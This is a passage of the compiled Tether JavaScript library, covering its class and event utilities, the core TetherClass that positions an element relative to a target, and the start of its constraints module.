      if (cls.trim()) {
        el.classList.remove(cls);
      }
    });
  } else {
    var regex = new RegExp('(^| )' + name.split(' ').join('|') + '( |$)', 'gi');
    var className = getClassName(el).replace(regex, ' ');
    setClassName(el, className);
  }
}

function addClass(el, name) {
  if (typeof el.classList !== 'undefined') {
    name.split(' ').forEach(function (cls) {
      if (cls.trim()) {
        el.classList.add(cls);
      }
    });
  } else {
    removeClass(el, name);
    var cls = getClassName(el) + (' ' + name);
    setClassName(el, cls);
  }
}

function hasClass(el, name) {
  if (typeof el.classList !== 'undefined') {
    return el.classList.contains(name);
  }
  var className = getClassName(el);
  return new RegExp('(^| )' + name + '( |$)', 'gi').test(className);
}

function getClassName(el) {
  // Can't use just SVGAnimatedString here since nodes within a Frame in IE have
  // completely separately SVGAnimatedString base classes
  if (el.className instanceof el.ownerDocument.defaultView.SVGAnimatedString) {
    return el.className.baseVal;
  }
  return el.className;
}

function setClassName(el, className) {
  el.setAttribute('class', className);
}

function updateClasses(el, add, all) {
  // Of the set of 'all' classes, we need the 'add' classes, and only the
  // 'add' classes to be set.
  all.forEach(function (cls) {
    if (add.indexOf(cls) === -1 && hasClass(el, cls)) {
      removeClass(el, cls);
    }
  });

  add.forEach(function (cls) {
    if (!hasClass(el, cls)) {
      addClass(el, cls);
    }
  });
}

var deferred = [];

var defer = function defer(fn) {
  deferred.push(fn);
};

var flush = function flush() {
  var fn = undefined;
  while (fn = deferred.pop()) {
    fn();
  }
};

var Evented = (function () {
  function Evented() {
    _classCallCheck(this, Evented);
  }

  _createClass(Evented, [{
    key: 'on',
    value: function on(event, handler, ctx) {
      var once = arguments.length <= 3 || arguments[3] === undefined ? false : arguments[3];

      if (typeof this.bindings === 'undefined') {
        this.bindings = {};
      }
      if (typeof this.bindings[event] === 'undefined') {
        this.bindings[event] = [];
      }
      this.bindings[event].push({ handler: handler, ctx: ctx, once: once });
    }
  }, {
    key: 'once',
    value: function once(event, handler, ctx) {
      this.on(event, handler, ctx, true);
    }
  }, {
    key: 'off',
    value: function off(event, handler) {
      if (typeof this.bindings === 'undefined' || typeof this.bindings[event] === 'undefined') {
        return;
      }

      if (typeof handler === 'undefined') {
        delete this.bindings[event];
      } else {
        var i = 0;
        while (i < this.bindings[event].length) {
          if (this.bindings[event][i].handler === handler) {
            this.bindings[event].splice(i, 1);
          } else {
            ++i;
          }
        }
      }
    }
  }, {
    key: 'trigger',
    value: function trigger(event) {
      if (typeof this.bindings !== 'undefined' && this.bindings[event]) {
        var i = 0;

        for (var _len = arguments.length, args = Array(_len > 1 ? _len - 1 : 0), _key = 1; _key < _len; _key++) {
          args[_key - 1] = arguments[_key];
        }

        while (i < this.bindings[event].length) {
          var _bindings$event$i = this.bindings[event][i];
          var handler = _bindings$event$i.handler;
          var ctx = _bindings$event$i.ctx;
          var once = _bindings$event$i.once;

          var context = ctx;
          if (typeof context === 'undefined') {
            context = this;
          }

          handler.apply(context, args);

          if (once) {
            this.bindings[event].splice(i, 1);
          } else {
            ++i;
          }
        }
      }
    }
  }]);

  return Evented;
})();

TetherBase.Utils = {
  getActualBoundingClientRect: getActualBoundingClientRect,
  getScrollParents: getScrollParents,
  getBounds: getBounds,
  getOffsetParent: getOffsetParent,
  extend: extend,
  addClass: addClass,
  removeClass: removeClass,
  hasClass: hasClass,
  updateClasses: updateClasses,
  defer: defer,
  flush: flush,
  uniqueId: uniqueId,
  Evented: Evented,
  getScrollBarSize: getScrollBarSize,
  removeUtilElements: removeUtilElements
};
/* globals TetherBase, performance */

'use strict';

var _slicedToArray = (function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i['return']) _i['return'](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError('Invalid attempt to destructure non-iterable instance'); } }; })();

var _createClass = (function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ('value' in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; })();

var _get = function get(_x6, _x7, _x8) { var _again = true; _function: while (_again) { var object = _x6, property = _x7, receiver = _x8; _again = false; if (object === null) object = Function.prototype; var desc = Object.getOwnPropertyDescriptor(object, property); if (desc === undefined) { var parent = Object.getPrototypeOf(object); if (parent === null) { return undefined; } else { _x6 = parent; _x7 = property; _x8 = receiver; _again = true; desc = parent = undefined; continue _function; } } else if ('value' in desc) { return desc.value; } else { var getter = desc.get; if (getter === undefined) { return undefined; } return getter.call(receiver); } } };

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError('Cannot call a class as a function'); } }

function _inherits(subClass, superClass) { if (typeof superClass !== 'function' && superClass !== null) { throw new TypeError('Super expression must either be null or a function, not ' + typeof superClass); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, enumerable: false, writable: true, configurable: true } }); if (superClass) Object.setPrototypeOf ? Object.setPrototypeOf(subClass, superClass) : subClass.__proto__ = superClass; }

if (typeof TetherBase === 'undefined') {
  throw new Error('You must include the utils.js file before tether.js');
}

var _TetherBase$Utils = TetherBase.Utils;
var getScrollParents = _TetherBase$Utils.getScrollParents;
var getBounds = _TetherBase$Utils.getBounds;
var getOffsetParent = _TetherBase$Utils.getOffsetParent;
var extend = _TetherBase$Utils.extend;
var addClass = _TetherBase$Utils.addClass;
var removeClass = _TetherBase$Utils.removeClass;
var updateClasses = _TetherBase$Utils.updateClasses;
var defer = _TetherBase$Utils.defer;
var flush = _TetherBase$Utils.flush;
var getScrollBarSize = _TetherBase$Utils.getScrollBarSize;
var removeUtilElements = _TetherBase$Utils.removeUtilElements;

function within(a, b) {
  var diff = arguments.length <= 2 || arguments[2] === undefined ? 1 : arguments[2];

  return a + diff >= b && b >= a - diff;
}

var transformKey = (function () {
  if (typeof document === 'undefined') {
    return '';
  }
  var el = document.createElement('div');

  var transforms = ['transform', 'WebkitTransform', 'OTransform', 'MozTransform', 'msTransform'];
  for (var i = 0; i < transforms.length; ++i) {
    var key = transforms[i];
    if (el.style[key] !== undefined) {
      return key;
    }
  }
})();

var tethers = [];

var position = function position() {
  tethers.forEach(function (tether) {
    tether.position(false);
  });
  flush();
};

function now() {
  if (typeof performance !== 'undefined' && typeof performance.now !== 'undefined') {
    return performance.now();
  }
  return +new Date();
}

(function () {
  var lastCall = null;
  var lastDuration = null;
  var pendingTimeout = null;

  var tick = function tick() {
    if (typeof lastDuration !== 'undefined' && lastDuration > 16) {
      // We voluntarily throttle ourselves if we can't manage 60fps
      lastDuration = Math.min(lastDuration - 16, 250);

      // Just in case this is the last event, remember to position just once more
      pendingTimeout = setTimeout(tick, 250);
      return;
    }

    if (typeof lastCall !== 'undefined' && now() - lastCall < 10) {
      // Some browsers call events a little too frequently, refuse to run more than is reasonable
      return;
    }

    if (pendingTimeout != null) {
      clearTimeout(pendingTimeout);
      pendingTimeout = null;
    }

    lastCall = now();
    position();
    lastDuration = now() - lastCall;
  };

  if (typeof window !== 'undefined' && typeof window.addEventListener !== 'undefined') {
    ['resize', 'scroll', 'touchmove'].forEach(function (event) {
      window.addEventListener(event, tick);
    });
  }
})();

var MIRROR_LR = {
  center: 'center',
  left: 'right',
  right: 'left'
};

var MIRROR_TB = {
  middle: 'middle',
  top: 'bottom',
  bottom: 'top'
};

var OFFSET_MAP = {
  top: 0,
  left: 0,
  middle: '50%',
  center: '50%',
  bottom: '100%',
  right: '100%'
};

var autoToFixedAttachment = function autoToFixedAttachment(attachment, relativeToAttachment) {
  var left = attachment.left;
  var top = attachment.top;

  if (left === 'auto') {
    left = MIRROR_LR[relativeToAttachment.left];
  }

  if (top === 'auto') {
    top = MIRROR_TB[relativeToAttachment.top];
  }

  return { left: left, top: top };
};

var attachmentToOffset = function attachmentToOffset(attachment) {
  var left = attachment.left;
  var top = attachment.top;

  if (typeof OFFSET_MAP[attachment.left] !== 'undefined') {
    left = OFFSET_MAP[attachment.left];
  }

  if (typeof OFFSET_MAP[attachment.top] !== 'undefined') {
    top = OFFSET_MAP[attachment.top];
  }

  return { left: left, top: top };
};

function addOffset() {
  var out = { top: 0, left: 0 };

  for (var _len = arguments.length, offsets = Array(_len), _key = 0; _key < _len; _key++) {
    offsets[_key] = arguments[_key];
  }

  offsets.forEach(function (_ref) {
    var top = _ref.top;
    var left = _ref.left;

    if (typeof top === 'string') {
      top = parseFloat(top, 10);
    }
    if (typeof left === 'string') {
      left = parseFloat(left, 10);
    }

    out.top += top;
    out.left += left;
  });

  return out;
}

function offsetToPx(offset, size) {
  if (typeof offset.left === 'string' && offset.left.indexOf('%') !== -1) {
    offset.left = parseFloat(offset.left, 10) / 100 * size.width;
  }
  if (typeof offset.top === 'string' && offset.top.indexOf('%') !== -1) {
    offset.top = parseFloat(offset.top, 10) / 100 * size.height;
  }

  return offset;
}

var parseOffset = function parseOffset(value) {
  var _value$split = value.split(' ');

  var _value$split2 = _slicedToArray(_value$split, 2);

  var top = _value$split2[0];
  var left = _value$split2[1];

  return { top: top, left: left };
};
var parseAttachment = parseOffset;

var TetherClass = (function (_Evented) {
  _inherits(TetherClass, _Evented);

  function TetherClass(options) {
    var _this = this;

    _classCallCheck(this, TetherClass);

    _get(Object.getPrototypeOf(TetherClass.prototype), 'constructor', this).call(this);
    this.position = this.position.bind(this);

    tethers.push(this);

    this.history = [];

    this.setOptions(options, false);

    TetherBase.modules.forEach(function (module) {
      if (typeof module.initialize !== 'undefined') {
        module.initialize.call(_this);
      }
    });

    this.position();
  }

  _createClass(TetherClass, [{
    key: 'getClass',
    value: function getClass() {
      var key = arguments.length <= 0 || arguments[0] === undefined ? '' : arguments[0];
      var classes = this.options.classes;

      if (typeof classes !== 'undefined' && classes[key]) {
        return this.options.classes[key];
      } else if (this.options.classPrefix) {
        return this.options.classPrefix + '-' + key;
      } else {
        return key;
      }
    }
  }, {
    key: 'setOptions',
    value: function setOptions(options) {
      var _this2 = this;

      var pos = arguments.length <= 1 || arguments[1] === undefined ? true : arguments[1];

      var defaults = {
        offset: '0 0',
        targetOffset: '0 0',
        targetAttachment: 'auto auto',
        classPrefix: 'tether'
      };

      this.options = extend(defaults, options);

      var _options = this.options;
      var element = _options.element;
      var target = _options.target;
      var targetModifier = _options.targetModifier;

      this.element = element;
      this.target = target;
      this.targetModifier = targetModifier;

      if (this.target === 'viewport') {
        this.target = document.body;
        this.targetModifier = 'visible';
      } else if (this.target === 'scroll-handle') {
        this.target = document.body;
        this.targetModifier = 'scroll-handle';
      }

      ['element', 'target'].forEach(function (key) {
        if (typeof _this2[key] === 'undefined') {
          throw new Error('Tether Error: Both element and target must be defined');
        }

        if (typeof _this2[key].jquery !== 'undefined') {
          _this2[key] = _this2[key][0];
        } else if (typeof _this2[key] === 'string') {
          _this2[key] = document.querySelector(_this2[key]);
        }
      });

      addClass(this.element, this.getClass('element'));
      if (!(this.options.addTargetClasses === false)) {
        addClass(this.target, this.getClass('target'));
      }

      if (!this.options.attachment) {
        throw new Error('Tether Error: You must provide an attachment');
      }

      this.targetAttachment = parseAttachment(this.options.targetAttachment);
      this.attachment = parseAttachment(this.options.attachment);
      this.offset = parseOffset(this.options.offset);
      this.targetOffset = parseOffset(this.options.targetOffset);

      if (typeof this.scrollParents !== 'undefined') {
        this.disable();
      }

      if (this.targetModifier === 'scroll-handle') {
        this.scrollParents = [this.target];
      } else {
        this.scrollParents = getScrollParents(this.target);
      }

      if (!(this.options.enabled === false)) {
        this.enable(pos);
      }
    }
  }, {
    key: 'getTargetBounds',
    value: function getTargetBounds() {
      if (typeof this.targetModifier !== 'undefined') {
        if (this.targetModifier === 'visible') {
          if (this.target === document.body) {
            return { top: pageYOffset, left: pageXOffset, height: innerHeight, width: innerWidth };
          } else {
            var bounds = getBounds(this.target);

            var out = {
              height: bounds.height,
              width: bounds.width,
              top: bounds.top,
              left: bounds.left
            };

            out.height = Math.min(out.height, bounds.height - (pageYOffset - bounds.top));
            out.height = Math.min(out.height, bounds.height - (bounds.top + bounds.height - (pageYOffset + innerHeight)));
            out.height = Math.min(innerHeight, out.height);
            out.height -= 2;

            out.width = Math.min(out.width, bounds.width - (pageXOffset - bounds.left));
            out.width = Math.min(out.width, bounds.width - (bounds.left + bounds.width - (pageXOffset + innerWidth)));
            out.width = Math.min(innerWidth, out.width);
            out.width -= 2;

            if (out.top < pageYOffset) {
              out.top = pageYOffset;
            }
            if (out.left < pageXOffset) {
              out.left = pageXOffset;
            }

            return out;
          }
        } else if (this.targetModifier === 'scroll-handle') {
          var bounds = undefined;
          var target = this.target;
          if (target === document.body) {
            target = document.documentElement;

            bounds = {
              left: pageXOffset,
              top: pageYOffset,
              height: innerHeight,
              width: innerWidth
            };
          } else {
            bounds = getBounds(target);
          }

          var style = getComputedStyle(target);

          var hasBottomScroll = target.scrollWidth > target.clientWidth || [style.overflow, style.overflowX].indexOf('scroll') >= 0 || this.target !== document.body;

          var scrollBottom = 0;
          if (hasBottomScroll) {
            scrollBottom = 15;
          }

          var height = bounds.height - parseFloat(style.borderTopWidth) - parseFloat(style.borderBottomWidth) - scrollBottom;

          var out = {
            width: 15,
            height: height * 0.975 * (height / target.scrollHeight),
            left: bounds.left + bounds.width - parseFloat(style.borderLeftWidth) - 15
          };

          var fitAdj = 0;
          if (height < 408 && this.target === document.body) {
            fitAdj = -0.00011 * Math.pow(height, 2) - 0.00727 * height + 22.58;
          }

          if (this.target !== document.body) {
            out.height = Math.max(out.height, 24);
          }

          var scrollPercentage = this.target.scrollTop / (target.scrollHeight - height);
          out.top = scrollPercentage * (height - out.height - fitAdj) + bounds.top + parseFloat(style.borderTopWidth);

          if (this.target === document.body) {
            out.height = Math.max(out.height, 24);
          }

          return out;
        }
      } else {
        return getBounds(this.target);
      }
    }
  }, {
    key: 'clearCache',
    value: function clearCache() {
      this._cache = {};
    }
  }, {
    key: 'cache',
    value: function cache(k, getter) {
      // More than one module will often need the same DOM info, so
      // we keep a cache which is cleared on each position call
      if (typeof this._cache === 'undefined') {
        this._cache = {};
      }

      if (typeof this._cache[k] === 'undefined') {
        this._cache[k] = getter.call(this);
      }

      return this._cache[k];
    }
  }, {
    key: 'enable',
    value: function enable() {
      var _this3 = this;

      var pos = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];

      if (!(this.options.addTargetClasses === false)) {
        addClass(this.target, this.getClass('enabled'));
      }
      addClass(this.element, this.getClass('enabled'));
      this.enabled = true;

      this.scrollParents.forEach(function (parent) {
        if (parent !== _this3.target.ownerDocument) {
          parent.addEventListener('scroll', _this3.position);
        }
      });

      if (pos) {
        this.position();
      }
    }
  }, {
    key: 'disable',
    value: function disable() {
      var _this4 = this;

      removeClass(this.target, this.getClass('enabled'));
      removeClass(this.element, this.getClass('enabled'));
      this.enabled = false;

      if (typeof this.scrollParents !== 'undefined') {
        this.scrollParents.forEach(function (parent) {
          parent.removeEventListener('scroll', _this4.position);
        });
      }
    }
  }, {
    key: 'destroy',
    value: function destroy() {
      var _this5 = this;

      this.disable();

      tethers.forEach(function (tether, i) {
        if (tether === _this5) {
          tethers.splice(i, 1);
        }
      });

      // Remove any elements we were using for convenience from the DOM
      if (tethers.length === 0) {
        removeUtilElements();
      }
    }
  }, {
    key: 'updateAttachClasses',
    value: function updateAttachClasses(elementAttach, targetAttach) {
      var _this6 = this;

      elementAttach = elementAttach || this.attachment;
      targetAttach = targetAttach || this.targetAttachment;
      var sides = ['left', 'top', 'bottom', 'right', 'middle', 'center'];

      if (typeof this._addAttachClasses !== 'undefined' && this._addAttachClasses.length) {
        // updateAttachClasses can be called more than once in a position call, so
        // we need to clean up after ourselves such that when the last defer gets
        // ran it doesn't add any extra classes from previous calls.
        this._addAttachClasses.splice(0, this._addAttachClasses.length);
      }

      if (typeof this._addAttachClasses === 'undefined') {
        this._addAttachClasses = [];
      }
      var add = this._addAttachClasses;

      if (elementAttach.top) {
        add.push(this.getClass('element-attached') + '-' + elementAttach.top);
      }
      if (elementAttach.left) {
        add.push(this.getClass('element-attached') + '-' + elementAttach.left);
      }
      if (targetAttach.top) {
        add.push(this.getClass('target-attached') + '-' + targetAttach.top);
      }
      if (targetAttach.left) {
        add.push(this.getClass('target-attached') + '-' + targetAttach.left);
      }

      var all = [];
      sides.forEach(function (side) {
        all.push(_this6.getClass('element-attached') + '-' + side);
        all.push(_this6.getClass('target-attached') + '-' + side);
      });

      defer(function () {
        if (!(typeof _this6._addAttachClasses !== 'undefined')) {
          return;
        }

        updateClasses(_this6.element, _this6._addAttachClasses, all);
        if (!(_this6.options.addTargetClasses === false)) {
          updateClasses(_this6.target, _this6._addAttachClasses, all);
        }

        delete _this6._addAttachClasses;
      });
    }
  }, {
    key: 'position',
    value: function position() {
      var _this7 = this;

      var flushChanges = arguments.length <= 0 || arguments[0] === undefined ? true : arguments[0];

      // flushChanges commits the changes immediately, leave true unless you are positioning multiple
      // tethers (in which case call Tether.Utils.flush yourself when you're done)

      if (!this.enabled) {
        return;
      }

      this.clearCache();

      // Turn 'auto' attachments into the appropriate corner or edge
      var targetAttachment = autoToFixedAttachment(this.targetAttachment, this.attachment);

      this.updateAttachClasses(this.attachment, targetAttachment);

      var elementPos = this.cache('element-bounds', function () {
        return getBounds(_this7.element);
      });

      var width = elementPos.width;
      var height = elementPos.height;

      if (width === 0 && height === 0 && typeof this.lastSize !== 'undefined') {
        var _lastSize = this.lastSize;

        // We cache the height and width to make it possible to position elements that are
        // getting hidden.
        width = _lastSize.width;
        height = _lastSize.height;
      } else {
        this.lastSize = { width: width, height: height };
      }

      var targetPos = this.cache('target-bounds', function () {
        return _this7.getTargetBounds();
      });
      var targetSize = targetPos;

      // Get an actual px offset from the attachment
      var offset = offsetToPx(attachmentToOffset(this.attachment), { width: width, height: height });
      var targetOffset = offsetToPx(attachmentToOffset(targetAttachment), targetSize);

      var manualOffset = offsetToPx(this.offset, { width: width, height: height });
      var manualTargetOffset = offsetToPx(this.targetOffset, targetSize);

      // Add the manually provided offset
      offset = addOffset(offset, manualOffset);
      targetOffset = addOffset(targetOffset, manualTargetOffset);

      // It's now our goal to make (element position + offset) == (target position + target offset)
      var left = targetPos.left + targetOffset.left - offset.left;
      var top = targetPos.top + targetOffset.top - offset.top;

      for (var i = 0; i < TetherBase.modules.length; ++i) {
        var _module2 = TetherBase.modules[i];
        var ret = _module2.position.call(this, {
          left: left,
          top: top,
          targetAttachment: targetAttachment,
          targetPos: targetPos,
          elementPos: elementPos,
          offset: offset,
          targetOffset: targetOffset,
          manualOffset: manualOffset,
          manualTargetOffset: manualTargetOffset,
          scrollbarSize: scrollbarSize,
          attachment: this.attachment
        });

        if (ret === false) {
          return false;
        } else if (typeof ret === 'undefined' || typeof ret !== 'object') {
          continue;
        } else {
          top = ret.top;
          left = ret.left;
        }
      }

      // We describe the position three different ways to give the optimizer
      // a chance to decide the best possible way to position the element
      // with the fewest repaints.
      var next = {
        // It's position relative to the page (absolute positioning when
        // the element is a child of the body)
        page: {
          top: top,
          left: left
        },

        // It's position relative to the viewport (fixed positioning)
        viewport: {
          top: top - pageYOffset,
          bottom: pageYOffset - top - height + innerHeight,
          left: left - pageXOffset,
          right: pageXOffset - left - width + innerWidth
        }
      };

      var doc = this.target.ownerDocument;
      var win = doc.defaultView;

      var scrollbarSize = undefined;
      if (doc.body.scrollWidth > win.innerWidth) {
        scrollbarSize = this.cache('scrollbar-size', getScrollBarSize);
        next.viewport.bottom -= scrollbarSize.height;
      }

      if (doc.body.scrollHeight > win.innerHeight) {
        scrollbarSize = this.cache('scrollbar-size', getScrollBarSize);
        next.viewport.right -= scrollbarSize.width;
      }

      if (['', 'static'].indexOf(doc.body.style.position) === -1 || ['', 'static'].indexOf(doc.body.parentElement.style.position) === -1) {
        // Absolute positioning in the body will be relative to the page, not the 'initial containing block'
        next.page.bottom = doc.body.scrollHeight - top - height;
        next.page.right = doc.body.scrollWidth - left - width;
      }

      if (typeof this.options.optimizations !== 'undefined' && this.options.optimizations.moveElement !== false && !(typeof this.targetModifier !== 'undefined')) {
        (function () {
          var offsetParent = _this7.cache('target-offsetparent', function () {
            return getOffsetParent(_this7.target);
          });
          var offsetPosition = _this7.cache('target-offsetparent-bounds', function () {
            return getBounds(offsetParent);
          });
          var offsetParentStyle = getComputedStyle(offsetParent);
          var offsetParentSize = offsetPosition;

          var offsetBorder = {};
          ['Top', 'Left', 'Bottom', 'Right'].forEach(function (side) {
            offsetBorder[side.toLowerCase()] = parseFloat(offsetParentStyle['border' + side + 'Width']);
          });

          offsetPosition.right = doc.body.scrollWidth - offsetPosition.left - offsetParentSize.width + offsetBorder.right;
          offsetPosition.bottom = doc.body.scrollHeight - offsetPosition.top - offsetParentSize.height + offsetBorder.bottom;

          if (next.page.top >= offsetPosition.top + offsetBorder.top && next.page.bottom >= offsetPosition.bottom) {
            if (next.page.left >= offsetPosition.left + offsetBorder.left && next.page.right >= offsetPosition.right) {
              // We're within the visible part of the target's scroll parent
              var scrollTop = offsetParent.scrollTop;
              var scrollLeft = offsetParent.scrollLeft;

              // It's position relative to the target's offset parent (absolute positioning when
              // the element is moved to be a child of the target's offset parent).
              next.offset = {
                top: next.page.top - offsetPosition.top + scrollTop - offsetBorder.top,
                left: next.page.left - offsetPosition.left + scrollLeft - offsetBorder.left
              };
            }
          }
        })();
      }

      // We could also travel up the DOM and try each containing context, rather than only
      // looking at the body, but we're gonna get diminishing returns.

      this.move(next);

      this.history.unshift(next);

      if (this.history.length > 3) {
        this.history.pop();
      }

      if (flushChanges) {
        flush();
      }

      return true;
    }

    // THE ISSUE
  }, {
    key: 'move',
    value: function move(pos) {
      var _this8 = this;

      if (!(typeof this.element.parentNode !== 'undefined')) {
        return;
      }

      var same = {};

      for (var type in pos) {
        same[type] = {};

        for (var key in pos[type]) {
          var found = false;

          for (var i = 0; i < this.history.length; ++i) {
            var point = this.history[i];
            if (typeof point[type] !== 'undefined' && !within(point[type][key], pos[type][key])) {
              found = true;
              break;
            }
          }

          if (!found) {
            same[type][key] = true;
          }
        }
      }

      var css = { top: '', left: '', right: '', bottom: '' };

      var transcribe = function transcribe(_same, _pos) {
        var hasOptimizations = typeof _this8.options.optimizations !== 'undefined';
        var gpu = hasOptimizations ? _this8.options.optimizations.gpu : null;
        if (gpu !== false) {
          var yPos = undefined,
              xPos = undefined;
          if (_same.top) {
            css.top = 0;
            yPos = _pos.top;
          } else {
            css.bottom = 0;
            yPos = -_pos.bottom;
          }

          if (_same.left) {
            css.left = 0;
            xPos = _pos.left;
          } else {
            css.right = 0;
            xPos = -_pos.right;
          }

          css[transformKey] = 'translateX(' + Math.round(xPos) + 'px) translateY(' + Math.round(yPos) + 'px)';

          if (transformKey !== 'msTransform') {
            // The Z transform will keep this in the GPU (faster, and prevents artifacts),
            // but IE9 doesn't support 3d transforms and will choke.
            css[transformKey] += " translateZ(0)";
          }
        } else {
          if (_same.top) {
            css.top = _pos.top + 'px';
          } else {
            css.bottom = _pos.bottom + 'px';
          }

          if (_same.left) {
            css.left = _pos.left + 'px';
          } else {
            css.right = _pos.right + 'px';
          }
        }
      };

      var moved = false;
      if ((same.page.top || same.page.bottom) && (same.page.left || same.page.right)) {
        css.position = 'absolute';
        transcribe(same.page, pos.page);
      } else if ((same.viewport.top || same.viewport.bottom) && (same.viewport.left || same.viewport.right)) {
        css.position = 'fixed';
        transcribe(same.viewport, pos.viewport);
      } else if (typeof same.offset !== 'undefined' && same.offset.top && same.offset.left) {
        (function () {
          css.position = 'absolute';
          var offsetParent = _this8.cache('target-offsetparent', function () {
            return getOffsetParent(_this8.target);
          });

          if (getOffsetParent(_this8.element) !== offsetParent) {
            defer(function () {
              _this8.element.parentNode.removeChild(_this8.element);
              offsetParent.appendChild(_this8.element);
            });
          }

          transcribe(same.offset, pos.offset);
          moved = true;
        })();
      } else {
        css.position = 'absolute';
        transcribe({ top: true, left: true }, pos.page);
      }

      if (!moved) {
        var offsetParentIsBody = true;
        var currentNode = this.element.parentNode;
        while (currentNode && currentNode.nodeType === 1 && currentNode.tagName !== 'BODY') {
          if (getComputedStyle(currentNode).position !== 'static') {
            offsetParentIsBody = false;
            break;
          }

          currentNode = currentNode.parentNode;
        }

        if (!offsetParentIsBody) {
          this.element.parentNode.removeChild(this.element);
          this.element.ownerDocument.body.appendChild(this.element);
        }
      }

      // Any css change will trigger a repaint, so let's avoid one if nothing changed
      var writeCSS = {};
      var write = false;
      for (var key in css) {
        var val = css[key];
        var elVal = this.element.style[key];

        if (elVal !== val) {
          write = true;
          writeCSS[key] = val;
        }
      }

      if (write) {
        defer(function () {
          extend(_this8.element.style, writeCSS);
        });
      }
    }
  }]);

  return TetherClass;
})(Evented);

TetherClass.modules = [];

TetherBase.position = position;

var Tether = extend(TetherClass, TetherBase);
/* globals TetherBase */

'use strict';

var _slicedToArray = (function () { function sliceIterator(arr, i) { var _arr = []; var _n = true; var _d = false; var _e = undefined; try { for (var _i = arr[Symbol.iterator](), _s; !(_n = (_s = _i.next()).done); _n = true) { _arr.push(_s.value); if (i && _arr.length === i) break; } } catch (err) { _d = true; _e = err; } finally { try { if (!_n && _i['return']) _i['return'](); } finally { if (_d) throw _e; } } return _arr; } return function (arr, i) { if (Array.isArray(arr)) { return arr; } else if (Symbol.iterator in Object(arr)) { return sliceIterator(arr, i); } else { throw new TypeError('Invalid attempt to destructure non-iterable instance'); } }; })();

var _TetherBase$Utils = TetherBase.Utils;
var getBounds = _TetherBase$Utils.getBounds;
var extend = _TetherBase$Utils.extend;
var updateClasses = _TetherBase$Utils.updateClasses;
var defer = _TetherBase$Utils.defer;

var BOUNDS_FORMAT = ['left', 'top', 'right', 'bottom'];

function getBoundingRect(tether, to) {
  if (to === 'scrollParent') {
    to = tether.scrollParents[0];
  } else if (to === 'window') {
    to = [pageXOffset, pageYOffset, innerWidth + pageXOffset, innerHeight + pageYOffset];
  }

  if (to === document) {
    to = to.documentElement;
  }

  if (typeof to.nodeType !== 'undefined') {
    (function () {
      var node = to;
      var size = getBounds(to);
      var pos = size;
      var style = getComputedStyle(to);

      to = [pos.left, pos.top, size.width + pos.left, size.height + pos.top];

      // Account any parent Frames scroll offset
      if (node.ownerDocument !== document) {
        var win = node.ownerDocument.defaultView;
        to[0] += win.pageXOffset;
        to[1] += win.pageYOffset;
        to[2] += win.pageXOffset;
        to[3] += win.pageYOffset;
      }

      BOUNDS_FORMAT.forEach(function (side, i) {
        side = side[0].toUpperCase() + side.substr(1);
        if (side === 'Top' || side === 'Left') {
          to[i] += parseFloat(style['border' + side + 'Width']);
        } else {
          to[i] -= parseFloat(style['border' + side + 'Width']);
        }
      });
    })();
  }

  return to;
}

TetherBase.modules.push({
  position: function position(_ref) {
    var _this = this;

    var top = _ref.top;
    var left = _ref.left;
    var targetAttachment = _ref.targetAttachment;

    if (!this.options.constraints) {
      return true;
    }

    var _cache = this.cache('element-bounds', function () {
      return getBounds(_this.element);
    });

    var height = _cache.height;
    var width = _cache.width;

    if (width === 0 && height === 0 && typeof this.lastSize !== 'undefined') {
      var _lastSize = this.lastSize;

      // Handle the item getting hidden as a result of our positioning without glitching
      // the classes in and out
      width = _lastSize.width;
      height = _lastSize.height;
    }

    var targetSize = this.cache('target-bounds', function () {
      return _this.getTargetBounds();
    });

    var targetHeight = targetSize.height;
    var targetWidth = targetSize.width;

    var allClasses = [this.getClass('pinned'), this.getClass('out-of-bounds')];

    this.options.constraints.forEach(function (constraint) {
      var outOfBoundsClass = constraint.outOfBoundsClass;
      var pinnedClass = constraint.pinnedClass;

      if (outOfBoundsClass) {
        allClasses.push(outOfBoundsClass);
      }
      if (pinnedClass) {
        allClasses.push(pinnedClass);
      }
    });

    allClasses.forEach(function (cls) {
      ['left', 'top', 'right', 'bottom'].forEach(function (side) {
        allClasses.push(cls + '-' + side);
      });
    });

    var addClasses = [];

    var tAttachment = extend({}, targetAttachment);
    var eAttachment = extend({}, this.attachment);

    this.options.constraints.forEach(function (constraint) {
      var to = constraint.to;
      var attachment = constraint.attachment;
      var pin = constraint.pin;

      if (typeof attachment === 'undefined') {
        attachment = '';
      }

      var changeAttachX = undefined,
          changeAttachY = undefined;
      if (attachment.indexOf(' ') >= 0) {
        var _attachment$split = attachment.split(' ');

        var _attachment$split2 = _slicedToArray(_attachment$split, 2);

        changeAttachY = _attachment$split2[0];
        changeAttachX = _attachment$split2[1];
      } else {
        changeAttachX = changeAttachY = attachment;
      }

      var bounds = getBoundingRect(_this, to);

      if (changeAttachY === 'target' || changeAttachY === 'both') {
        if (top < bounds[1] && tAttachment.top === 'top') {
          top += targetHeight;
          tAttachment.top = 'bottom';
        }

        if (top + height > bounds[3] && tAttachment.top === 'bottom') {
          top -= targetHeight;
          tAttachment.top = 'top';
        }
      }

      if (changeAttachY === 'together') {
        if (tAttachment.top === 'top') {
          if (eAttachment.top === 'bottom' && top < bounds[1]) {
            top += targetHeight;
            tAttachment.top = 'bottom';

            top += height;
            eAttachment.top = 'top';
          } else if (eAttachment.top === 'top' && top + height > bounds[3] && top - (height - targetHeight) >= bounds[1]) {
            top -= height - targetHeight;
            tAttachment.top = 'bottom';

            eAttachment.top = 'bottom';
          }
        }

        if (tAttachment.top === 'bottom') {
          if (eAttachment.top === 'top' && top + height > bounds[3]) {
            top -= targetHeight;
